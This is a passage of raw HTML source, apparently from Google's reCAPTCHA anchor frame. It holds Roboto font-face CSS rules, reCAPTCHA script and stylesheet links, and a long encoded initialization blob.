  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gI4L1hv1idnMGUI2oAxZFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gI4L1hv1idnMGUI2oAxZFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gI4L1hv1idnMGUI2oAxZFw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woxew5haw5RGw7LDsMOwfMKUcMKTwrdHfjV0S8O2dGIowqMOHlAJwr8HwrJkaBcABT5RwqXDthnDu2jDq8O/wrIgw4nCkx7DmsOtQWvDpU5xwpbCvjVuSy3DizJZw7jDtmQGwpfCtcOOw5vDow/CmwjCm3R8TAQ4w7HCgSYTwrnCj8O/[base64]/w7LCi8K9wq/DnQLCtMO5PzPDm0rCoBTDmw/CjsOOGcOeAcOCw6nCjsKAbyjCrsO4w7ADbn/ChcOfdMKXJ8OiX8OsYH/CjRbDuwvDmTEcHUIFclgKw64Kw5fCvRbDjcKPQnMmGDHDh8K6w7MOw4dWQxTCuMO9wpXDt8OGw73CuyrDvMOdw4o3wqTDqMKWw5p2ARrDlMKUYsK/[base64]/CqcK7w5x9wrsHB8KVB3fCgMK7w5/Cp8OiwoQFOsKsWSnCnsKPwrPDuXhOBcKAIhrDrGbCtcO4Jnsww7hQDcO7wqrChmN7KEp1wp3CthvDj8KHw6XCgyfCkcO2ECvDpFoMw6tUw5DChVDDpsOjwoLCmMKcZ0I5A8OZam0+w4TDj8O9awYDw7wZwo/CmcKfa2gPG8OGwp8ROsKPMicxw4zDt8OvwoBjfMOjfcKRwpsdw60NWsOsw5s/w7nCssOiFETCsMK9w4pvwqR/[base64]/O8Odw6g1bMOlwozCrX7DgA9qGRYGJsKsw4Mjw6pBUXsow5HDjmXCtcO+CsOvVw3CoMOkw40hw7ZOZsOyBFrDsHfCr8OswoFidMO9X1g0w5jChsOEw7Brw4vDhMKLfcOWFDB/wqxXGmIMw4ovwozCpjPDpxvCg8KwwozDlMKhXCrDqsKnVERkw4TCkitXwoc0EBt2w77DqMO/[base64]/IcKlw4/ChsOewo4sbAjDilPDmnlDw7VFL8Ovwo9UJcOMw6kBU8K1M8OOwoorw5VNYQ/[base64]/CjH3DusKlw5lhHlxXwpU1wpRew4pxCFwbw4bDrsKnGcKXw4fCvX4AwowaUCk2wpbCuMKDwqxuwqfDmxElw6bDoClaR8OqdsO0w7TDiTF/wq/DsGgSDkXClzQMw5Aow7vDkRZFwpQ9MCjDjsK+w5vDplbDg8Kcw6gkaMOgM8KJSTsdwqTDnyjCg8K/WxJiRBdoYmbCpls/HGR8w48hUA1PScKJwrMMworCtcO6w6fDoMOsLgkzw5fCvMOcEGo5w5jDu3EVeMKgCH1CZzrDsMOKw5fChMOAaMOdMlwEwroPXAbCpMOCWkPCisO2HsOqU3HCksOqCyAEJsOZTmvDp8OkVcKSwrrCoBJSwpjCoBo8KcOBE8OjZ3cVwq/CkRJGw6sgODEzGFQnOsKnXEwbw7Yzw73DslEsQ1LCkWbCjcK5SmcIw4BpwptZMMKpCUB9wpvDu8K4w7l2w7fCjmfDvMODfxcdezAJw5oRd8KVw4/Dig0Vw4TChQtXWh/[base64]/Du8O5w5VLw7QIMMOvw5hIBMOpZAJiWsKMwr3Duiwiw5fCig/Dr0PCtXbDjsONw5Z4w7LCl1rDuDZmw7E/wo7DisOawqoCQgTDisOAX2NyUVFFwrVyHW7CosO+esOHHn1owol4wrV8McOKQ8Odw4nCkMKnw4fDpX0RRcKWREvCglp+KSc/wo96eWYxacKybTobbWcTTjhpFQ8LL8KoLwNnw7DCvFjDrMOkw4JVw4rDqgXDkH9zfsKPw5zCmlktK8K5FkPDgcOqwqcjwojCl1FRwoHDisObw7zCpMKCY8K4w57CmwxEMMKfwpNuw55Yw75NTxQYERVbEcK7wp/Dt8O5CsOBwoXCgkdZw4jCukAfwpVRw50+w6I7WcOiOsOkwoMUY8OdwogfT2dbwoczCmtAw7ADB8Olwq3DhTrCicKMwpPCmR7CvDzCo8OPV8OvXsKEwqo+wowLMcKuwrA1XMOywpMsw5jCrBHDjmNRTD/DuwQfB8KYw7jDusOLXVvCjnJwwrV5wotqwofClRRVWlHCpcKQwoc9w6HDl8KXw7VZbmtnwpHDmcOtw4/DssKDw7goYcKWw7HDl8KVTMOnC8O5C19zeMOEw5LCrAMDwrfDmlUvw6tqw6fDqh9oVcKFQMKybcOJacKOw4MWVMKGBTPDucOTNMK+w7QxcVnDpcKjw6bDoHnDrV0iT110N3AGwpHDjFzDkTXDrMK5DTLDoBrDk3zDm0/[base64]/DvcOGcEDCgQnCpMK5N8Oyw7XChWvDlMO6EsORR8OJR3Anw50gWcKbFcOQN8KRwq7DpjLDpMKUw4kvKMOwEGrDh2oJwrUSeMOlHAFBS8KIwqEGXAPDumzDtiDCsAvCpTdiwpYhwp/[base64]/DicKrfsO0wrTChwIkwrPDgcOMWsOewrs1wofDnTIfwoDClsOHdcKlGsKMw6PDrcKZRMO9w61bw67DrcOUdwgUwpzCo01Uw7hfN1ZjwrfDkSrCuWfDsMObYiHCpcOSbBszeDkkw7UANBYgWsOlAH56OWkXDj1PPcO5EsO/DMKMLcKsw6QIAMKMAcOhdU/Do8O0KyDDhDnDr8OAV8OKDHxcT8K4MSPChcObIMOVw7R1JMOFRELCjlAca8K6w63DnH3Dh8KgIw4YNTzDmm4Ow7BCZsOvwrPCoRV6wrJHw6bDsyrDqWXCtx/CssKdwqZRP8KGO8Kxw658wrLDugnDjsK4woTDtsOQJsKgQcOiHxYowqDCmhPCmzfDr0d8w497w4jCl8OTw59cH8KxdcOXw77DvMKKaMK2wpzCrG3Cr3vCoQzDmBMswoAAYsKMw584fFsKw6bCt3pBAGPDjSTDscOkQW8ow4rCvDzChGo/w5YGwo/Cm8Ocw6dgO8Ojf8KsGsOkwrsdwoTCskAgCsKzR8O/w43Cs8O1wrzCucK7LcKLw6bCssKQw6/CjsKfwrtDwrciExYYHcO2w63Dq8OsQWtKAwErwpl8QhjCgMOYOcOCw73ChsOzw7zDhcOjBMKUHg/Dp8KJH8OJRRPCsMKTwoNKwqrDnMOLw6PDuBDCjVfDp8KUSTnDil3DlVpkwo/CvMOLw6kHwrPCtsKvLsK/[base64]/wqYOw73DgsOdw4/DncKyVMKJSDrCo8Kfw4/CpxvDjC/DqMKTwpnDohJ/wo0ew5FNwp7DpcOmdwRrTC/Cs8K6EwjCuMK3wpzDpDM8w6fDt2DDksKowpjChE3CrBUNDFEGw5TDsl/CiU5ueMOVwo92BxLDtUcjacKVw4PDmWZ8wpjDr8OxaDfCmzbDqMKJVcO7YXjDoMOmHTAjZ2EFQTBcwonCtQfCjCl/w6fCgDDCnWRzBcK6wojCil7DkFgKw6nCksKFbVLCv8OCUMOQBnQ6bT7Cvg9ZwqszwrjDmRrCqyktwqbDg8KtYcOfMMKUw7HDnMKfw6pwQMOjI8K0ZljCsAPDoGE7D2HCgMOowpx2NXshw5TDrm5rZQzCmwgZK8KvBQtew7zDlDTCqwp6wr5Yw6oNLi/[base64]/DtMKTw6sHw7IlLFXCgMOzWMOAw4gJIMKQw6dXSi/Do8OfQsOtXsOmWBnCh0/CrQXDtkfCpcKlA8KlCMOMDwHDhxXDjjHDpMONwrvCr8KXw74xW8ONw79Hci/DvVDChEfCllXCryUWaX3DpcOPw4vDv8K5w4XCnUVWWXLCtnFWfcKQw5jCp8KKwqjCghfCjEonTRcDF384bF/DrBPCkcKhwp/DlcKETMOqw6vDhsKEWD7DoFbDmSvDiMONJMObwpHDp8K9w7HDgsK0AiduwoVWwoLDhnZZwqXDv8O/[base64]/Cu8OgKwo/[base64]/Cl0zDqxIEY8O1M8OuwpNADMKpw5Nja2zCpnRkwqzCsyLDqngnTA7DhcKEMsOzNsOVw6Mww6cJTcOcPEJbwofDo8OMwrDCq8KHOzUjA8OnTMKRw6XDl8OGKsKtIcKVwpNFZcOedMONA8OMYcOKHcK/wqTCgDBQwpNHfsKxdyYiPsKewozDlxzCjyN8wqrCnHnCgcKfwoDDjDDCr8OVwoPDq8KVQ8OcCjXCu8OJN8KRHh1OaVx7cwnCsXhfw6bCkUjDuk/[base64]/f2nCjV/[base64]/Dj8OTwrTChTnCgsOPw5Flw5vDknPCgQUuIsKWwqPDkhcMK2nDmAEvXMKXfcKvIcKdSgnDvjsNwpzCu8O+SU7Ch0FuTsKxKsKfwqowTHzDmwZKwq7Co2pawp/[base64]/Dj3YDwp8bw7DCvA7ChQzChAfDv8OpZsK5w5tEwpQew5Q5OsKwwoXCl0kkTsOucHjDpxLDjsOgXzPDogFtYGxOf8KiABIHwo0nw67DhiQUw67DgsKQw53CgiozF8KWwrPDmsOIwoRkwoIGAkITcjzCjCrDo2vDg13Ct8K8PcK/[base64]/CvMK0SkHCt8Ozwr9SHDRhw4UyTShIw59Fa8OKwpDDgsKuek8wDxvDhcKBw4zDvG/[base64]/[base64]/DtMOsw4zCqsOeTXHDsHPDlMOlDsOVZC7CosKiw58Ow7g0wrTDnFwIwrXCiE3CvsKsw7R3GxtLw7MuwrjDlsOyfzbDjgLCt8KxTMOzUmkKwq7DmD/CnQo5WcOmw453XcOmWAxgwp80TcOhYMKfZcOFLEQqw58zw7DDq8KlwqLDg8Kww7NAwoXCsMOPWsKVfsKTMnzCvH7DiDnCmnB8w5DDv8ONw6kvwrTCvsKiBMOQwrFsw6PCqMKjw6/DtMOVwofDgnLCvDXCm1tpLMOYJsKCdhdzwqZXwqBDwoTDo8O8JjvDtnNeL8OSET/DhUM9KsO/wpfCpcOgwp/[base64]/[base64]/CrsO+HsO2w6jCpF81McKcIlTCiWACw7nDmAjCs28gTcO2woQ9w7HCo21sNBrClMKNw4odPsKtw7rDoMOjRcOIwqUuUzzCn23DiTNCw4rClFtqQ8KhAX7CsysUw7pdVsK5JMK2EcKtXmIsw64vwocuw6p5w6ljwoDCly59e249I8Kmw75/[base64]/Cp8K1wqvDl8OrY8KJFMOow55gwrjDssKowr4Uw4jDvytMHsK+CMOYQU/Ct8O8M3fCk8Kuw6sTw4l1w6sRPMOBTMK/w6Uyw7fCuWnDssKPwrXCkMONNzkdw6ooYMKFaMK/[base64]/[base64]/DhMOuw5jDiMO0w7fDt8Oya8OdT8KbScO4N8KTwpp1M8K1fQ1fwrrChHTDtcKcc8OUw64zScO1WcOXw7Fbw7cawrTCg8KVBQXDqyHDjQEGwrXCtHHCm8OXUMOrwro5V8KwPwhpwo4Rf8OaAT8cYBlpwq/CrcKKw6HDhDoCA8KGwpBhFGbDlT48dMOAQMKLwr5mwplpw65fwprDsMOIAcOrVMOiwobCvk/Ci2MAwpPDu8KxXsOZFcOxb8O7Z8OyBsKmGMOyDyd7Y8OHNVhzGEBswqlaJMKGw47Ck8O9w4HChWzDkm/CrcOtEcObUHF1w5QwBR4pB8KIw5NWBMOmw6HDrsO7FkB8fsKqwqzDoBFxwo3Dhw/ClAAlw6BLSD10w6HDuGVcYk/DrjRpw5bCgxLCoUNTw6xEHMO6w5fDhTjCkMOPw6gMw6/CoVhnw5NsY8KlI8KPTsK8fG3DoC5wMHgTMcOZBCgaw5PCvGLDhsKdw7LChcKFSj0Vw5Raw494fzgpw6zDmSrCjsKkN1zCmi3ClFnCssKBBVkLPlokwr3CtMObNMK1wp/Cs8KeCcKWesOYb0TCs8OREHjCu8KKHSRpw683YDMQwp8CwpIIAMOxwpQ2w6rDhcOPwpAdMEPCpnhQCjTDmlXDo8KUw7bDgMKRJsOCwqrDg25hw6QdW8Kuw4FfeV/ChMOAQMKswoZ8w5x0XC8KF8OEwprDmMKCe8OgPMOqw4zCrD8rw63CvcKjMcK4AS3DsjMhwo3Dv8KBworDm8O+w4ZkSMOVw7IHIsKQKlhYwo/DmSUIYHQ/ABfDrWbDhQBNUDfDrcO6w5ROXsKXJwJvw6BqesOCw7Jhwp/CqCkCdcObwrJVa8OiwoMrR1t5w74IwqAFwrbDn8O9wp7CiHklw4lcw6/Cgi8rVsOjwolyUMKTH1TCtRbDqRkzJcK4HnrCpQ43BsKNCMOewp/DsEfCu19Ywp9XwpwOw7w3w5nDpsOTwrzDucKnRwjDgR0pXUV0CAciwq1wwoFrwrVAw5RyLgfCvFrCvcKAwpk7w4Fmw4rCg2g1w6TCkn7DqsK6w4XCoFTDiQ/ChsKSGHtlMsOVw4kiw7LDpsKjwr8uw6VLwpAZG8OKw6rCrsOTDj7ChMK0wqtuw7XCiis4wqXDucKCDmILUUrCphFdQMOgCD7DlsKVw7/Chy/CjcKLw6zDjMKKw4EKZsKtNMKoWsO2w73Dih9DwrJjwojCn08GFMKHScKJXTjCoXkvOMKYwq/DjcO0EStcI0TDtULCoX/DmFk7KsOPY8O6WWLCt3vDvSfDgn/Dj8K3asOdwrPCpcKjwqtyNhDDusO0NcOYwrnClsKKIcKLayp6Z0zCrsOKEcO1WGAvw6t1w4zDqDI/w73DicK+wrsTw4cgdnU2BlwQwoVuwrLCvHUsW8Kgw7XCpww4IxzDiAlSF8ORasOUciPDrsOYwpgUNMKuIwl7w4A9w7fDs8OJBSPCmnbCnsKUQExTw7bCh8KcwojDjcK/[base64]/[base64]/[base64]/N8KRUHlkwoHDjCQHFMKWw7bCjmoIcV3Coix0wqJWJsKvH3bDtcOAFcKzSwJhYyMoPcOSJQbCv8OVw6MHP2YIwrPChFZgwpXCt8OnVgJJZBR8w7RgworCr8OYwpnCpFXCqMObCMONw4jCsCvDsmHDtFlCbsO9aS/[base64]/w7UBw43Ckhcqw7ocwpfCrB0Rw4zDssOQw7ldQHHCq3Ulw4jDkV7DtVbDr8OhBsKxYMO7wpbCv8Kcwo/CpcKKP8KNwrrDt8K/w7Bmw7RBWAEnQkw3U8OEHgXDv8KiOMKMw499AyN1wox2LMODAcOTRcOxw4Fywq0oGcOgwp9lPsOEw7N9w4pnZcO4Q8OoKMOzCSJcwqnCslzDiMOHwrbDmcKgC8KrUEo2B18Ufkd3woMvH3PDpcKvwpNJBxwcw7oKEEXCt8OKw47Cpi/DoMO/[base64]/CnlRqwovCtCbDosO3dMOsV8O/dmV5KsK0woHDrcO6wqt2AsOUOMK7VcOpCMK1wpdBw6Ygw63CkEAlwrTDjDpVwrDCrT1Jw6jDj2Jde2N+TsKyw6Q1PsKMIMOPRsOVGsKuZD83w5VJBA/DmMOewq/DjWjCllwMw7R6MMO5BcK8woHDnlZvbsO5w4HCtAFMw57CtMOpwr92w4DCiMKeODTCqMOPW1Mqw7HCi8K/[base64]/ScK8NyctwoAlDkjDjcKIw41vwpxWVEHCsVwJcMOYw4FbEsOAFU/CtsK9worDqSrDlcKYwpdIw7FTXsO6ScKVw4nDs8KTax3Cn8Omw77CiMOXBSDCgHzDggFewpM+wqjCo8OeZ0zDlDHClcOsJy3CtsOlwopfcsOZw70Jw7ovGz8gU8K1C2rCu8Oxw7h3w7bCpsKRw4oDAh/DmxrClj5Lw5E7woQfMgsFw54KeDHDvywNw6fDscKccAwGwpJJwpQjw4HDng7Dmj/CisOEw5HDm8KmNlJ5QcKwwrvDqy3DpDI6f8ONNcODw7wmJMOZwrPCv8Kgw6nDsMOKHC9WbjvDqQDCs8OwwoXCoBIww67CvsOHHVvCp8KMV8OUGMOMwrnDuQrCrytNZWnCjks2wpPCkA5se8OqOcK9b2TDqWPCink6GsO/OMOAwozCnmoLw7XCscKSw4taCiHDiUpAHG3DljU2wq7Dj2LCp0bCjHQIwo4Gw7PDojpDY1AoSsOxJEgCNMOvwrRQw6Qkw6saw4EDTDPCny52IsOqSsKjw5vCqMOGw6LCuWUsdcOLwqMzfMOSVRk3CAswwo8hw4x2wpTDlcKvZsKGw5fDhMKgWjY/H37DvMObwpMuw7JGwr3DoznCgsKHwpR6wqTCpjjCicOANiocPmbDvMOrSy1Lw5LDoSrCsMOow6IuGU8/wrIXEcK9SMOcw40KwoscIcKmw43CnMOlHcK+wpNDNQHDnVdtGMK3eTLDvFQ0woTChEhYw7t7GcKdY0rChTTDssOJTFbCnHgKw6x4csKYI8KdfgkmYXTCm1HChcKbYUvCh1/Dj2ZBb8KMw5Ecw5PCvcK7YglBK0IQKcOgw7/DkMOrwp7DrxBAw6NqY13CicOKS1jDqMO2wrk1KMO/w7DCogM/ecKjPH3DjgTCo8KFfDZEw5FwYjfCqTEOwqjCsVjDnUBew7x+w5XDr2QNEcK5RsKZwql0wrYOwopvw4fDr8Kvw7XCuyLDvMKuWzPDn8KRHsK7eBDCsw0Dw4gwC8Kiwr3ClcOXw6w4woVGw4FKWwrDtDvDuRUswpLCn8ODesK/Plltw418wrXCsMKewpbCqMKew7/Cg8K2wolZw4ocJHYvwpgHNMKUwpPDiVN/KD1RfcKfw6fDr8OlH3vDqmvDrgRCCsKvw7TCj8KdwoHDuxwwwrjCucKfRsOXwpFEOFLCp8K7ZxcCwq7Ctx/Cr2F1woluWlNpcTrCh13Ch8O/DQvDq8OKwoY0ZsKbwrnDscKjwoHCmMKVwoPDknTDhHTDkcOdWAPCg8OEVCDDnMOWwoHCkn/Di8KhHj7CuMKzUMKewobCrFrDlUJ7w7EAIUbCocOHDcKMXsOdesO9fsKLwoAGWXXCtSLDicKaF8K2wq7DkkjCvG0mwqXCtcOXwoHCjsKDAgLCvcOGw5sNODvCi8KVNnJ3F3fCh8KUERNPYsOKIMKESMOew5HCi8KPNMOKOcOUwot7WFHCpsOZw4vCisObwowrwp/CsmhRJsOfYC/CiMOydClVwpYRwrRtAMKnw5F5w71ewq/[base64]/DlcOkT8OXwrPDm8Kfw5I0ckjCjRbDocKywqnCgA88wpYmc8ODw5LCvcKsw4vCrMKIOMOdBMKYw6jDjMOxw4TChgXCsXMbw5/ChDzCqVNGw5HCiBFHwo/DoERuwr7DtVvDoEzDocKLBMOMOMKWR8KTw50RwrTDinrCssOewr4jwpsYMitTwrAPNnAow78/wrFLwrYRw7HCk8ORQ8OzwqTDvsK6AsOIJnB0GMOZbyXCqnLDrCXDnsKWCsK6TsOnwrEawrfCrGDCiMKtw6fDu8K9OV1qwrBiwoPDmsKLwqIUPU96QsKxLVPCm8KlSA/DjsK/VMOjCHPDmWwDYMONwqnCqTbDv8KzUXdDwq04wqUmwql/XlMxwoFQw4jCl3d+OsKSfcKdwq0YeF8XXHjCvjN6wrzDtGjCncKWLV7CscO2acOyw7/Dl8OLBMOQDsOrByLCuMO1FwR8w7gbTcKWOsO5wq7DmBs1K0nDphA6wpJfwpIbRyceMcKlVMKkwq4Hw6QRw7dbSsKKwrI+w6BXW8OENcKCw4kyw47CocKzIAZWRijDmMO3w7nDjsOww7DDsMKnwpRZNVzDhMOsU8ONw4/CkHJ4cMKOwpQSfHnDq8OPwqHDuHnDpMKUHwPDqyDCkXpnbcOCNxLDkcOXwqw6wrTCkB8iCVFhKMO5wqFNXMKKw6pDUE3Cm8OwdhPDg8KZwpd1w5/CgsKww5peOiAgw4jDoS1PwpM1BXgHwp/CpcKNwp/CtsKewqoVw4HCqhYpw6HCs8KUS8K2w7N4S8KYGA/DuiPCjcK+w4XDv2EcZMKow7xTOS0kbG7DgcOfVXzChsOywo93wpxJWErCkz0RwrzCqsKSw4rCisO6wrsBciZZBkF4cj7CtcKrUR1Rwo/CrhvCgEkCwqEowq8kwqnDtsOewp4Jw4TDhMKkw7XDhQHDkDrDqS9XwoxgMzLCgcOOw5XCp8KMw4bCh8O5dMKiacOWw67CvlrDisK1wrZmwp/Cq117w5zDocKyNQIlwq/CjBHDjALCl8OkwqLCkXgJwod8wqfDhcO1KcKSdcO7dGFZBwEAbsK0wpoaw7gjXVc4bMKRLjsgAQDCpxtVTcOkBBMnIMKKNGrClWDCvyMIw5R/wonChcKnw70awqTDpRNJMTdcw4zCosOsw6HDu2HDp3rCj8O1wrEfwrnCggIbw7vDvx3DrsO5w5TDsR5fwpxww7okw4TDkGXCqWDDtwLCt8KRbzfCssK4wr7DsF8Kw4wgJ8O2wpFRPMK8f8OSw7vCrsOrDizDjsK9w61Ow5ZCw6fCkApvJnvDkcOyw7TCnQ1VWsKRwq/Cm8OEOzfDgMO4wqBzaMKuwoRUDsOvwoosfMK/CjjChsKJecOfe2/[base64]/ClMKywp/CjgQSw5RUw6h7akVPwrPDr8KqZBUNdMKOwoJVVcKBwrXCgxbCgMKmNcKFVcKWcMKVCsOGw4BBw6FLwpQgwr0Cwq1NKmLDqS/DkCxZw7F4w6AJLDjDi8Kawp3CoMO6Ek/DpCPDrcOnwrTCuApow6zDi8KUGsKSSMOywpnDh0pGwqfCiAjDsMOMwrTCtMKaNsOhNAsSw43CkiVXwoAnwqBGLl8cc33DrsKxwqtOai1pw7rCqi3DvjzDgToTHGxGGSAPwohqw6vCksO8wpLCk8KpR8Oew58Gwq8Yw6IEwofDg8Kaw4/DnsKdbcOLGidmSjFNQsOpw4xCw7Nxwo4nwrvDkj8jYkVbacKLGcKGVFzDn8O5fmUkwrPClMOhwpfCsWfDs2jCgsOKwrXCtMKcw40rw47DjsORw5LCkF9oLMKLwqbDmMKJw6cHbcOfw5zCgsO7wq4hCcOgGH/Dt18nwoHCssORPWXDnC1ewr5qdCIddGXCicOSGCMXw7pFwpw5dR9QY1I/[base64]/w6QMIMOaPA/CocOgC2d4GcOMw6XCnDnDhcO8PEQlwpXDimjCr8OwwoDDqsO1WSLDv8K1wrLCgE3CuUAgw5fDqcOtwo4gw5MywpzChsK/wqbDn3LDtsK0w5bDu1x7wpZnw58Mw4/Dk8Occ8KXw6h3fsOSd8OsdwLCgsKcw7cew7jCkh/CmRU7RDTCrBxPwrbCkBNqZSXDgnLCn8OuG8KIw5U1SiTDtcKRbnZ6w6bCjMO0w7rCnsOnIsOuwqQfL2PCm8KOMXUSwqnCjwTCo8KVw4rDj1rClUfCvcKnZU1MCcOKw6oIUxfDq8O/wrN8RiXDrcOvY8KCEV1vNsKcLyQxEMKycMKYEngnQMKXw4nDs8KZKsKGajMGw6HDhGAFw4LCqzPDk8KYw5YlD1/[base64]/[base64]/DhMKvQ1pHS3M3bsO5S8KNMQJKXhDCisO4UMK/[base64]/CrMOCBkxLK8O7SU7DqAZOwqzDrxdfPMOIwopkATLDmFh2w4/DsMO7wosnwp5kwrfDocOcw7FSL2XChhp8wrZMw4HDrsO3dMK3w7jDtMKdJStJw6wIG8KmADrDm0BrcXXCk8KAT1/Dk8Kmw7nDghdbwqXCh8Ojwr8Fwo/CuMKLw5vCusKtCcKpOGQdUcOywoggaUvCjsOBwrnCsXvDpsO0worCjMKMS2h0XQjDoRDDgsKEAQTDkSTDlSLDpsOSw6hywqVpw6vCuMOlwpzCjMKFXGfDusKsw7ZZDiQwwoc8JsOIasKDKsK6wqRowp3DocKHw5RVXcKHwqfDlyF8w4nClsKPB8K/woAIK8OMZcKJXMORUcKVwp3Cqg/CssO/EcOdQEbCkQ3Dugt2wrkowpvDqSzCi3bCl8KzAsOuKzfCvMO4A8KIdsO6DS7CpsK1woDDjFF7E8OfI8O/w4bCmmzCiMOmwrnCisKJY8KEw4vCpcO3w5bDsQ8AI8Koc8K4BwUSSsOPYSXDjxLClMKDcsK7b8KfwonClMKPDCvCsMK/wpzCmRlow7XCqVICE8KCbwwcwqPDihvCosOxw7PDtcK5w6McEMOtwoXCj8KQG8OOwqswwqnDvMK0wrnDgMKLTwNmwqdELynCvHDDoCvDkTrDtB3DvsKBXCYzw5TClHzDoEYjRQ3CscOeBMOow7/CjcKhesO1w43DpcK1w7hQbWsWUk52aSIvw5fDv8Oxwp/DkkYVdA8lwo7CtGBEYsOuE255WcKrK2psTXHCnsO/wrciMnfDsGPDmn/DpMOScMOFw5g/V8Otw7nDvkbCqBXCpAXDocKOLl8lwrtFw5zCoVbDszoAw7NjAQYDccK5AMOrw6rCucOJOX3DqMK3Z8ONwqBVFsONw6V3w7/ClxteXMK7cFJlWcOfwp5Fwo7Cqw/[base64]/Cn8O9JTjCrMKTwqTCtjrCqcO/M1BCOsOtw57Dh0oIw6fCgsOMV8OBw7ZSFMKJbWHCosOowpnCoj3ClDAwwoIXQ1FTwqrCizdgw79mw5bCiMKCw5HDiMOSEnQ4wqsrwpAOHsKHSFLCmC7CplVQw6nCkcKDBsKYaXRJwrRywqLCoB4caxEZFilVwr/CksKPPsO2wo/CncKEch4nMDpUFXzCpTzDrcONM1HCssOlUsKGdsO6woMqwqMWwqrCgmNiPMOrwoQFdcOmw7/[base64]/DvEJLXcO8w5/DjcOxwpd4w5nCokBfFsKvYMKdwrtSw7nDvMOZwpDCtsK5w7zCvcOrb2vDiRF7ZcKCEFN8T8OfO8K+w7jDtMOGRTLCnHPDthPCnj9pwoVsw7YGG8Okwp3DgUI1H3Jkw68oH2VnwqDCn0tXw7V6woZ3wrApC8OuQS8ow5HDsBrDn8OUwo/DtsOCwqdiegnCu0Qxw7TCoMO1wpcNwqEBwpHDum/[base64]/Cq0QHwpVGe2nDtgvCmBvCu8K8w6nChR8zMcOgwpPDm8KJBF8VWAJvwoU0eMO/wozDnQN9woZZUhkIw5tzw4PCgmAdYjF1woxOdMO5MsKFwobDiMKUw7llw6XCpQ3DucKmwpIUPMKqwo13w6JGP1FVw6QpbsKjRS/[base64]/fxpgV0A/[base64]/w6U2a8KDbk3CuT4sNi3DtMOIw4rChMK